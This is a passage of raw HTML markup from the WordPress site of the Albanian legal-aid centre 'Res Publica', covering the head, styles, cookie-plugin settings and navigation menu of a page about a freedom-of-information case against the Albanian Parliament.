Shqipërisë"}]},{"@type":"WebSite","@id":"https://www.respublica.org.al/#website","url":"https://www.respublica.org.al/","name":"Qendra &quot;Res Publica&quot;","description":"Res Publica ofron ndihme juridike duke synuar krijimin e precedenteve permes gjyqeve strategjike","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.respublica.org.al/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235","name":"Respublica","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","caption":"Respublica"},"url":"https://www.respublica.org.al/author/respublica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Feed" href="https://www.respublica.org.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Comments Feed" href="https://www.respublica.org.al/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë Comments Feed" href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.respublica.org.al/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.respublica.org.al/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.respublica.org.al/wp-content/uploads/elementor/css/global.css?ver=1743112015' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.respublica.org.al/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.respublica.org.al/wp-content/themes/jnews/style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.respublica.org.al/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.respublica.org.al/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.respublica.org.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.respublica.org.al/wp-json/wp/v2/posts/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.respublica.org.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.respublica.org.al/?p=327' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.respublica.org.al\/#organization","url":"https:\/\/www.respublica.org.al\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.respublica.org.al\/#website","url":"https:\/\/www.respublica.org.al\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.respublica.org.al\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #c5cacd; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-327 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.respublica.org.al/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
